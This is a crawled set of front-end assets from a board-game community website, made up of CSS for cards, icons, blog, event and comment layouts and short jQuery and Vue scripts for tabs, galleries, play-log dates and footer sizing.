@media (min-width: 768px) {
    .card.card-click:hover {
        transition: .2s all;
        transform: scale(1.05);
    }
}

.card .card-image {
    width: 100%;
    padding-top: 100%;
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.card.card-round .card-image {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}
/* .card-c .card .card-image {
    width: 20%;
    padding-top: 20%;
    float: left;
} */

.card .card-image .card-badge {
    position: absolute;
    right: 5px; top: 6px;
    z-index: 1;
    overflow: hidden;
    width: 85px; height: 85px;
    text-align: right;
}
.card .card-image .card-badge span {
    font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 24px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 105px;
    display: block;
    background: darkorange;
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 18px; right: -22px;
}
.card .card-image .card-badge span:before {
    content: "";
    position: absolute; left: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid #A72B2B;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}
.card .card-image .card-badge span:after {
    content: "";
    position: absolute; right: 0px; top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #A72B2B;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #A72B2B;
}

.card .card-content {
    display: block;
    width: 100%;
    height: 58pt;
    padding: 10px;
    font-size: 10pt;
    line-height: 13pt;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    background-color: #f8f8f8;
}
.bg-darker .card .card-content {
    background-color: white;
}
.card .card-content.card-content-sm {
    height: 41pt;
}
.card .card-content .bg-types {
    font-size: 8pt;
    margin-bottom: 3px;
}
.card-c .card .card-content {
    /* width: 80%; */
    /* float: left; */
    font-size: 12pt;
    height: 46pt;
}
@media (min-width: 768px) {
    .card-c .card .card-content {
        font-size: 8pt;
        line-height: 11pt;
        height: 43pt;
        padding: 7px;
    }
    .card-c .card .card-content .bg-types {
        font-size: 6pt;
        line-height: 9pt;
    }
}
@media (min-width: 960px) and (max-width: 1199px) {
    .card .card-content {
        padding: 8px;
        font-size: 8pt;
        line-height: 11pt;
        height: 42pt;
    }
    /* .card .card-content {
        padding: 12px;
        font-size: 11pt;
        line-height: 15pt;
        height: 63pt;
    } */
    .card .card-content.card-content-sm {
        height: 33pt;
    }
    .card .card-content .bg-types {
        font-size: 7pt;
        line-height: 7pt;
        /* margin-bottom: 5px; */
    }
    /* .card .card-content .bg-types {
        font-size: 10pt;
        line-height: 13pt;
    } */

    .card-c .card .card-content {
        padding: 8px;
        font-size: 9pt;
        line-height: 12pt;
        height: 50pt;
    }
    .card-c .card .card-content .bg-types {
        font-size: 7.5pt;
        line-height: 10.5pt;
    }
}
@media (min-width: 1200px) {
    .card-c .card .card-content {
        padding: 10px;
        font-size: 10pt;
        line-height: 13pt;
        height: 55pt;
    }
    .card-c .card .card-content .bg-types {
        font-size: 9pt;
        line-height: 12pt;
    }
}

.card .card-footer {
    width: 100%;
    height: 24px;
    padding: 5px;
    font-size: 0.65em;
    border-top: 1px solid #ededed;
    background-color: #fafafa;
    color: #888;
}
/* .card .card-footer {
    width: 100%;
    height: 30px;
    padding: 7px;
    font-size: 0.75em;
    border-top: 1px solid #ededed;
    background-color: #fafafa;
    color: #888;
} */
.bg-darker .card .card-footer {
    background-color: white;
}
.card.card-round .card-footer {
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.card .card-footer img.icon {
    max-width: 18px;
    /* max-width: 20px; */
    margin: -2px 1px 0px;
}



/**
    TEXT-COLOR
*/
.text-orange {
    color: #F9690E;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-icon.css?v=1.0.1
body_size: 70
content:
.pd-icon:before {
    display: inline-block;
    background-size: 14px;
    width: 14px;
    height: 14px;
    content: "";
}
.pd-icon.icon-huge:before {
    background-size: 5em;
    width: 5em;
    height: 5em;
    margin-left: -5px;
    margin-bottom: -5px;
}
.icon-wishlist:before {
	background-image: url(../img/icon/Wishlist.png) !important;
}
.icon-artist:before {
	background-image: url(../img/icon/Artist.png) !important;
}
.icon-award:before {
	background-image: url(../img/icon/Award.png) !important;
}
.icon-cafe:before {
	background-image: url(../img/icon/Cafe.png) !important;
}
.icon-category:before {
	background-image: url(../img/icon/Category.png) !important;
}
.icon-community:before {
	background-image: url(../img/icon/Community.png) !important;
}
.icon-competition:before {
	background-image: url(../img/icon/Competition.png) !important;
}
.icon-designer:before {
	background-image: url(../img/icon/Designer.png) !important;
}
.icon-dislike:before {
	background-image: url(../img/icon/Dislike.png) !important;
}
.icon-event:before {
	background-image: url(../img/icon/Event.png) !important;
}
.icon-family:before {
	background-image: url(../img/icon/Family.png) !important;
}
.icon-like:before {
	background-image: url(../img/icon/Like.png) !important;
}
.icon-library:before {
	background-image: url(../img/icon/Library.png) !important;
}
.icon-mechanic:before {
	background-image: url(../img/icon/Mechanic.png) !important;
}
.icon-mechanism:before {
	background-image: url(../img/icon/Mechanism.png) !important;
}
.icon-news:before {
	background-image: url(../img/icon/News.png) !important;
}
.icon-player:before {
	background-image: url(../img/icon/Player.png) !important;
}
.icon-publisher:before {
	background-image: url(../img/icon/Publisher.png) !important;
}
.icon-rate1:before {
	background-image: url(../img/icon/Rate1.png) !important;
}
.icon-rate2:before {
	background-image: url(../img/icon/Rate2.png) !important;
}
.icon-review:before {
	background-image: url(../img/icon/Review.png) !important;
}
.icon-ruleBook:before {
	background-image: url(../img/icon/RuleBook.png) !important;
}
.icon-store:before {
	background-image: url(../img/icon/Store.png) !important;
}
.icon-time:before {
	background-image: url(../img/icon/Time.png) !important;
}
.icon-tutorial:before {
	background-image: url(../img/icon/Tutorial.png) !important;
}
.icon-type:before {
	background-image: url(../img/icon/Type.png) !important;
}
.icon-video:before {
	background-image: url(../img/icon/Video.png) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/playday-blog.css?v=1.8.10
body_size: 2608
content:
.container {
    padding-left: 10px;
    padding-right: 10px;
}
@media (min-width: 768px) {
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
}

header {
    background: none;
    -webkit-box-shadow: unset;
    -moz-box-shadow: unset;
    box-shadow: unset;
    color: black;
}

header .blog-cover {
    margin-top: 15px;
    width: 100%;
    height: 120px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

@media (min-width: 768px) {
    header .intro-text {
        padding-top: 100px;
        padding-bottom: 30px;
    }

    header .blog-cover {
        margin-top: 50px;
        height: 360px;
    }
}

section {
    padding: 0px;
    /* padding-top: 10px; */
    /* padding-bottom: 15px; */
}

section .container img {
    max-width: 100%;
    height: auto;
}

.panel-clear {
    /* border-color: #ccc; */
}

.panel-clear > .panel-heading {
    border-color: #ccc;
    /* color: #fff; */
    /* background-color: #5cb85c; */
}

.alert-round {
    border: 1px solid black;
    border-radius: 20px;
    padding: 5px;
    margin: 15px 0px;
}

.alert-thumbnail {
    width: 100%;
    max-width: 250px;
    display: inline-block;
}

.btn.btn-circle {
    border-radius: 50px;
}

.max-200 {
    width: 100%;
    max-width: 250px;
    /* margin: 0px; */
    /* padding: 0px; */
}

img.icon {
    max-width: 14px;
}

.gallery {
    /* display: table; */
    text-align: left;
}

.gallery .gallery-item {
    display: inline-block;
    vertical-align: bottom;
    float: none;
    margin: 0px;
    margin-right: -5px;
    padding: 5px;
    cursor: pointer;
}

.gallery .gallery-item img {
    max-width: 100%;
}

.gallery .gallery-item a.thumbnail {
    margin-bottom: 0px;
}

.gallery .gallery-item .close {
    position: absolute;
    right: 25px;
    font-size: xx-large;
}

.no-margin {
    margin: 0px;
}

.no-padding {
    padding: 0px;
}

.boardgame-extra {
    margin-bottom: 15px;
}
.col-item-group {
    float: left;
    width: 100%;
}
.col-item-group-right {
    float: right;
}
.col-item {
    width: 33.33333333%;
    float: left;
    margin: 0;
    padding: 0;
}
.col-item-secondary {
    margin-top: 10px;
}
.col-item-center {
    text-align: center;
}
@media (min-width: 768px) {
    .col-item-group {
        width: 45%;
    }
}
@media (min-width: 1200px) {
    .col-item-group {
        width: 35%;
    }
}
.col-item, .col-item * {
    border-radius: 0px;
}
.col-item .col-item-content {
    /* height: 3em; */
    padding: 12px 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.55em;
    font-weight: 700;
}
.col-item .col-item-footer {
    padding: 3px;
    font-size: 0.65em;
}

.col-item.col-xs-6 {
    width: 48.1%;
}

@media (min-width: 992px) {
    .col-item.col-md-3 {
        width: 22%;
    }
}

@media (min-width: 1200px) {
    .col-item.col-lg-2 {
        width: 17%;
    }
}

.large {
    font-size: 1.15em;
    line-height: 1.15em;
}

.bold {
    font-weight: 700;
}

.panel-green {
    border-color: #5cb85c;
}

.panel-green > .panel-heading, .bg-green {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-green > a {
    color: #5cb85c;
}

.panel-green > a:hover {
    color: #3d8b3d;
}

.panel-green.inverse > .panel-heading {
    border-color: #5cb85c;
    color: #5cb85c;
    background-color: #fff;
}

.panel-green.inverse .panel-footer {
    border-color: #5cb85c;
    color: #fff;
    background-color: #5cb85c;
}

.panel-red {
    border-color: #d9534f;
}

.panel-red > .panel-heading, .bg-red {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-red > a {
    color: #d9534f;
}

.panel-red > a:hover {
    color: #b52b27;
}

.panel-red.inverse > .panel-heading {
    border-color: #d9534f;
    color: #d9534f;
    background-color: #fff;
}

.panel-red.inverse .panel-footer {
    border-color: #d9534f;
    color: #fff;
    background-color: #d9534f;
}

.panel-yellow {
    border-color: #f0ad4e;
}

.panel-yellow > .panel-heading, .bg-yellow {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-yellow > a {
    color: #f0ad4e;
}

.panel-yellow > a:hover {
    color: #df8a13;
}

.panel-yellow.inverse > .panel-heading {
    border-color: #f0ad4e;
    color: #f0ad4e;
    background-color: #fff;
}

.panel-yellow.inverse .panel-footer {
    border-color: #f0ad4e;
    color: #fff;
    background-color: #f0ad4e;
}

.panel-torquise {
    border-color: #4ECDC4;
}

.panel-torquise > .panel-heading, .bg-torquise {
    border-color: #4ECDC4;
    color: #fff;
    background-color: #4ECDC4;
}

.panel-torquise > a {
    color: #4ECDC4;
}

.panel-torquise > a:hover {
    color: #1BA39C;
}

.panel-torquise.inverse > .panel-heading {
    border-color: #4ECDC4;
    color: #4ECDC4;
    background-color: #fff;
}

.panel-torquise.inverse .panel-footer {
    border-color: #4ECDC4;
    color: #fff;
    background-color: #4ECDC4;
}

.panel-purple {
    border-color: #8E44AD;
}

.panel-purple > .panel-heading, .bg-purple {
    border-color: #8E44AD;
    color: #fff;
    background-color: #8E44AD;
}

.panel-purple > a {
    color: #8E44AD;
}

.panel-purple > a:hover {
    color: #674172;
}

.panel-purple.inverse > .panel-heading {
    border-color: #8E44AD;
    color: #8E44AD;
    background-color: #fff;
}

.panel-purple.inverse .panel-footer {
    border-color: #8E44AD;
    color: #fff;
    background-color: #8E44AD;
}

.panel-orange {
    border-color: #F9690E;
}

.panel-orange > .panel-heading, .bg-orange {
    border-color: #F9690E;
    color: #fff;
    background-color: #F9690E;
}

.panel-orange > a {
    color: #F9690E;
}

.panel-orange > a:hover {
    color: #D35400;
}

.panel-orange.inverse > .panel-heading {
    border-color: #F9690E;
    color: #F9690E;
    background-color: #fff;
}

.panel-orange.inverse .panel-footer {
    border-color: #F9690E;
    color: #fff;
    background-color: #F9690E;
}

.panel-blue {
    border-color: #088edb;
}

.panel-blue > .panel-heading, .bg-blue {
    border-color: #088edb;
    color: #fff;
    background-color: #088edb;
}

.text-blue {
    color: #00a2ff;
}

.panel-blue > a {
    color: #00a2ff;
}

.panel-blue > a:hover {
    color: #088edb;
}

.panel-blue.inverse > .panel-heading {
    border-color: #00a2ff;
    color: #00a2ff;
    background-color: #fff;
}

.panel-blue.inverse .panel-footer {
    border-color: #00a2ff;
    color: #fff;
    background-color: #00a2ff;
}

.panel-magenta {
    border-color: #cb297b;
}

.panel-magenta > .panel-heading, .bg-magenta {
    border-color: #cb297b;
    color: #fff;
    background-color: #cb297b;
}

.panel-magenta > a {
    color: #cb297b;
}

.panel-magenta > a:hover {
    color: #a31b60;
}

.panel-magenta.inverse > .panel-heading {
    border-color: #cb297b;
    color: #cb297b;
    background-color: #fff;
}

.panel-magenta.inverse .panel-footer {
    border-color: #cb297b;
    color: #fff;
    background-color: #cb297b;
}

.panel-primary.inverse >.panel-heading {
    border-color: #337ab7;
    color: #337ab7;
    background-color: #fff;
}

.panel-primary.inverse .panel-footer {
    border-color: #337ab7;
    color: #fff;
    background-color: #337ab7;
}


/* BOARDGAME */
.boardgame-list {
    display: block;
    float: right;
    width: 100%;
}
.boardgame-list .panel-body {
    padding: 15px 0px;
    padding-bottom: 0px;
}
.boardgame-data {
    display: block;
    float: left;
    padding-top: 80px;
}
.boardgame-side:hover {
    transition: .2 all;
    transform: scale(1.05);
}
.boardgame-side:hover .boardgame-side-title {
    text-decoration: underline;
}
.boardgame-side .panel-heading {
    padding: 10px;
}
.boardgame-side .boardgame-side-img {
    width: 100%;
    padding-top: 100%;
    border-radius: 5px;
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.boardgame-side .boardgame-side-title {
    font-size: 0.95em;
}
@media (min-width: 960px) {
    .boardgame-list {
        float: left;
        width: 20%;
        padding-top: 75px;
        margin-bottom: 0px;
        /* padding-bottom: 30px; */
        /* -webkit-box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75);
        -moz-box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75);
        box-shadow: inset -46px -1px 130px -96px rgba(0,0,0,0.75); */
    }
    .boardgame-list .container {
        padding-left: 0px;
        padding-right: 0px;
    }
    .boardgame-list .panel-body {
        padding: 15px 0px;
        padding-bottom: 0px;
    }
    .boardgame-list .panel-body .panel {
        margin-bottom: 15px;
    }
    .boardgame-data {
        float: right;
        width: 80%;
        padding-top: 75px;
        padding-bottom: 30px;
    }
}

.boardgame-image {
    padding-right: 15px;
}
.boardgame-title {
    margin: 0px;
}
.boardgame-subtitle {
    margin: 0px;
    text-transform: none;
    font-size: 14px;
    font-family: Lato;
    line-height: 1.42857143;
}
@media (min-width: 768px) {
    .boardgame-image {
        padding-right: 0px;
    }
}

.boardgame-nav {
    /* background-color: #d9534f; */
    background-color: #F9690E;
    padding: 5px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    /* margin-bottom: 10px; */
}
.boardgame-nav .nav li a {
    color: white;
    transition: all .2s;
    padding: 7px 10px;
}
.boardgame-nav .nav li a:hover,
.boardgame-nav .nav li a:focus {
    /* color: #b52b27; */
    color: #D35400;
}
.boardgame-nav .nav li.active a {
    background-color: white;
    /* color: #b52b27; */
    color: #D35400;
}

.boardgame-card {
    /* margin: 15px -15px; */
    margin: 0 -15px 15px;
    padding: 15px;
    border: 1px solid #eaeaea;
}
.boardgame-card:first-of-type {
    margin-top: 0px;
}
.boardgame-card.boardgame-card-landscape {
    /* width: 100%; */
    /* height: 180px; */
    /* background-color: darkblue; */
}

.boardgame-card .boardgame-card-image {
    width: 100%;
    padding-top: 100%;
    border-radius: 5px;
    /* border: 1px solid #eaeaea; */
    background-color: white;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}
.boardgame-card .boardgame-card-image .img-badge {
    right: 5px;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-image-container {
        padding-right: 0px;
    }
    .boardgame-card .boardgame-card-image .img-badge {
        right: -5px;
    }
}

.boardgame-card .boardgame-card-title {
    text-transform: none;
    font-size: 14px;
    font-weight: 700;
    padding: 10px 0px 10px;
    border-bottom: 1px solid gainsboro;
    margin: 0px;
    line-height: 1.5;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-title {
        padding: 0px 0px 10px;
    }
}

.boardgame-card .boardgame-card-description {
    font-size: 11px;
    margin-top: 10px;
}

.boardgame-card .boardgame-card-addon {
    text-align: left;
    margin-top: 5px;
}
@media (min-width: 768px) {
    .boardgame-card .boardgame-card-addon {
        text-align: right;
        float:right;
        margin-top: -2px;
    }
}
.boardgame-card .boardgame-card-addon label {
    padding: 5px 7px;
    margin: 0px;
    margin-bottom: -5px;
}

#main .container {
    width: 100%;
}

.boardgame-data .panel {
    margin-bottom: 0px;
}

@media (min-width: 768px) {
    .boardgame-data .container {
        padding-right: 0px;
    }
}

#klasifikasi {
    margin-top: 20px;
    padding: 15px;
    background-color: #ecf0f1;
    color: #34495e;
}
@media (min-width: 960px) {
    #klasifikasi {
        margin-top: 0px;
    }
}


/**
* comment section
*/
.comment-add-group {
    margin-top: 65px;
    margin-bottom: 2px;
}
@media (min-width: 350px) {
    .comment-add-group {
        margin-top: 40px;
    }   
}
@media (min-width: 768px) {
    .comment-add-group {
        margin-top: 2px;
        margin-bottom: 0px;
    }   
}
a.comment-add {
    color: white;
    background-color: transparent;
    padding: 5px 10px;
    display: inline-block;
}
a.comment-add:hover,
a.comment-add:focus {
    background-color: transparent;
    text-decoration: underline;
}
a.comment-add:hover,
a.comment-add:focus {
    color: #ddd !important;
}

.blog-comment-add {
    float: right;
}
.blog-comment-add a {
    color: white;
    background-color: transparent;
}

.comment-container {
    margin-left: -15px;
    margin-right: -15px;
}

.comment-panel {
    margin-top: 0px;
}
.comment-panel ~ .comment-panel {
    margin-top: 15px;
}
.comment-add-panel {
    margin-bottom: 20px;
}

.comment-photo {
    padding-right: 0px;
}
.comment-photo img {
    width: 100%;
    /* padding: 1px; */
    border: 2px solid #eaeaea;
    border-radius: 3px;
}
.comment-photo.comment-photo-round img {
    border-radius: 100px;
}

.comment-heading {
    border-bottom: 2px solid #eaeaea;
    padding-bottom: 5px;
}
.comment-author {
    font-weight: 700;
    padding-right: 0px;
    float: left;
}
.comment-date {
    font-size: 0.75em;
    color: #999;
}
.comment-label {
    padding: 9.5px 15px;
    font-size: 0.85em;
    text-align: center;
    float: right;
    font-weight: 700;
}
@media (min-width: 768px) {
    .comment-label {
        margin-left: 5px;
    }
}

.comment-body {
    font-size: 0.85em;
    padding: 5px 0px;
}

.comment-input-group {
    /* border: 2px solid #eaeaea; */
    margin: -5px 0px;
    /* width: 100%; */
}
.comment-input-group form {
    position: relative;
    /* display: inline-block; */
}
.comment-input-area {
    min-width: 160px;
    width: 100%;
    /* border: none; */
    padding: 3px;
}
.comment-input-btn {
    margin: 0px;
    padding: 0px;
    display: block;
    text-align: right;
}
.comment-input-btn button {
    /* background: none; */
    /* border: none; */
    /* padding: 32px 0px; */
    /* width: 100%; */
    /* height: 100%; */
}


/* https://stackoverflow.com/questions/3247358/css-how-do-i-wrap-text-with-no-whitespace-inside-a-td */
.wrapword{
    white-space: -moz-pre-wrap !important;  /* Mozilla, since 1999 */
    white-space: -webkit-pre-wrap; /*Chrome & Safari */ 
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    white-space: pre-wrap;       /* css-3 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
    /* word-break: break-all; */
    word-break: break-word;
    white-space: normal;
}

.btn.btn-green {
    background-color: rgb(92,184,92);
    border-color: rgb(92,184,92);
    color: white;
}
.btn.btn-green:hover,
.btn.btn-green:focus,
.btn.btn-green:active,
.btn.btn-green.active {
    background-color: rgb(45,90,45);
}

.btn.btn-blue {
    background-color: #088edb;
    border-color: #088edb;
    color: white;
}
.btn.btn-blue:hover,
.btn.btn-blue:focus,
.btn.btn-blue:active,
.btn.btn-blue.active {
    background-color: #0672b1;
}

--- FILE ---
content_type: text/css
request_url: https://www.playday.id/css/r.event.css?v=1.0.2
body_size: 186
content:
.tab-pane:not(.active) {
    display: none;
}

.event-title {
    padding-top: 35px;
    padding-bottom: 10px;
}
@media (min-width: 960px) {
    .event-title {
        padding-top: 40px;
        padding-bottom: 20px;
    }
}

.section-without-header {
    padding-top: 53px;
}
@media (min-width: 768px) {
    .section-without-header {
        padding-top: 60px;
    }
}

.event-content {
    padding: 15px;
}

.event-category {
    padding: 10px;
    text-align: center;
    font-size: 1.25em;
    line-height: 1.75em;
}

.event-info {
    background-color: #eaeaea;
    font-size: 0.85em;
    line-height: 1.5em;
    padding: 10px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.event-register {
    padding: 15px 0px;
}


.event-documentation {
    margin-left: -15px;
    margin-right: -15px;
}
.event-documentation-add,
.event-participant-add,
.event-playlog-add {
    padding: 10px 0px;
}


.cell-no {
    width: 10px;
    text-align: right;
}

.cell-act {
    width: 80px;
    text-align: center;
}


.navbar-centered .navbar-nav {
    float: none;
    text-align: center;
}
.navbar-centered .navbar-nav > li {
    float: none;
}
.navbar-centered .nav > li {
    display: inline;
}
.navbar-centered .nav > li > a {
    display: inline-block;
}


.event-playlog-info {
    padding-bottom: 15px;
}
@media (min-width: 768px) {
    .event-playlog-info {
        padding-bottom: 0px;
    }
}



.bootstrap-tagsinput {
    width: 100%;
}
span.tag.tag-data {
    padding: 5px;
    color: black;
    background-color: white;
}
.tt-dataset {
    margin-top: 5px;
    margin-left: -5px;
}

.tt-suggestion {
    width: 500px;
    max-width: 100%;
    padding: 5px 10px;
    background-color: white;
    border: 1px solid #ccc;
    cursor: pointer;
}
.tt-suggestion:hover {
    background-color: #eaeaea;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/playday.js?v=1.1.6
body_size: 90
content:
$(function() {

    $('.img-lazy').Lazy();  

    document.addEventListener("backbutton", function(e) {
        e.preventDefault();
        e.stopPropagation();
        $('.modal').modal('hide');
        $('.modal-backdrop').remove();
    });
    
    // $('body').bind('cut copy paste', function (e) {
    //     e.preventDefault();
    // });
    
    // $("body").on("contextmenu",function(e){
    //     return false;
    // });  

    $('.tab-title').on('shown.bs.tab', function(e) {
        if (history.pushState) {
            history.pushState(null, null, $(this).attr('href'));
        } else {
            window.location.hash = $(this).attr('href');
        }
    });
});

initTabFromHash = function(defaultHash) {
    var hash = window.location.hash.replace('#', '');
    if (typeof hash !== typeof undefined && hash != '') {
        $('#li-'+ hash).addClass('active');
        $('#'+ hash).addClass('in active');
    } else {
        $('#li-'+ defaultHash).addClass('active');
        $('#'+ defaultHash).addClass('in active');
    }

    if (location.hash) {
        setTimeout(function() {
        
            window.scrollTo(0, 0);
        }, 1);
    }
};


--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.cfs.js
body_size: -185
content:
var galleries = new Vue({
    el: '#gallery',
    data: {
        galleries: data_galleries
    },
    updated: function() {
        $(".fancybox").fancybox({
            openEffect: "none",
            closeEffect: "none",
            buttons : [
                // 'fullScreen',
                'close'
            ],
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.playlog.js
body_size: -6
content:
formatJSDate = function(date) {
    var monthNames = [
      "Januari", "Februari", "Maret",
      "April", "Mei", "Juni", "Juli",
      "Agustus", "September", "oktober",
      "November", "Desember"
    ];
  
    var day = date.getDate();
    var monthIndex = date.getMonth();
    var year = date.getFullYear();
    var h = date.getHours();
    var m = date.getMinutes();

    if (h < 10) {
        h = "0"+ h;
    }

    if (m < 10) {
        m = "0"+ m;
    }
  
    return day + ' ' + monthNames[monthIndex] + ' ' + year;
};

var playlogs = new Vue({
    el: '#playlog',
    data: {
        playlogs: data_playlogs,
        participant_names: participant_names
    },
    methods: {
        formatDate: function (date) {
            return formatJSDate(new Date(Date.parse(date.replace('-','/','g'))));
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.playday.id/js/r.footer.js
body_size: -102
content:
// function to set the height on fly
function autoHeight() {
    var h = $(window).height() - $(document.body).height();
    if (h > 0) {
        $('footer').css({
            marginTop: h
        });
    }
}

// onDocumentReady function bind
$(document).ready(function() {
    autoHeight();
});

// onResize bind of the function
$(window).resize(function() {
    autoHeight();
});